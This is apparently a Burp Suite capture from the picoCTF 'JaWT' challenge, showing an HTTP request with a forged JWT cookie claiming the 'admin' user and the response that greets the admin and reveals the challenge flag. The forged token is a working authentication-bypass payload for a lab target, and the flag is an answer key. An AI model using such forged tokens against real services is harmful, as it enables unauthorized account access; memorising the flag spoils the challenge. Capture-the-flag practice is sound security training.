 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
2
Send Cancel < >
Target: http://jupiter.c
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:63090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jupiter.challenges.picoctf.org:63090/
8 Connection: close
1
9 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.gtqDl4jVDvNbEe_JYEZTN19Vx6X9NNZtRVbKPBkhO-s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
14
15 <article>
16 <h1>
Welcome to JaWT!
</h1>
17
18 <p>
19 JaWT is an online scratchpad, where you can "jot" down whatever you'd like! Consider it a notebook for
your thoughts. <b style="color:blue ">
JaWT works best in Google Chrome for some reason.
</b>
20 </p>
21
22
23
24 <h2>
Hello admin!
</h2>
25 <p>
26 Here is your JaWT scratchpad!
27 </p>
28 <textarea style="margin: 0 auto; display: block;">
3 picoCTF{jawt_was_just_what_you_thought_f859ab2f}
</textarea>
29 <br>
30
31 <a href="/logout">
<input style="width:100px" type="submit" value="Logout">
</a>
32
33
34
35 <h2>
Register with your name!
</h2>
36
37 <p>
38 You can use your name as a log in, because that's quick and easy to remember! If you don't like your name,
use a short and cool one like <a href="https://github.com/magnumripper/JohnTheRipper">